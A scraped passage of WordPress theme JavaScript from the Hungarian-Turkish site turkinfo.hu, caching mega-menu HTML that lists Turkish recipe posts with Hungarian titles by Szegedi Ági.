srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\">\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\">Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26884;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\">Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\">\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\">S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26868;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\">Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26852;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26955;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\">Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 